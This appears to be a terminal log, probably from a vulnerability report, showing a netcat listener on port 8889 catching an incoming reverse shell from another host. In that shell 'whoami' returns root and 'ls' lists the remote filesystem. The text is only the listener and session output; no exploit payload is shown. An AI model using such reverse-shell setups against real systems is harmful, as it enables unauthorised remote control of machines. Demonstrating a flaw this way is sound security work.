 / # nc -lvp 8889
listening on [::]:8889 ...
connect to [::ffff:193.20.1.4]:8889 from [::ffff:193.20.1.2]:35447 ([::ffff:193.20.1.2]:35447)
whoami
root
ls
app
bin
dev
etc
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var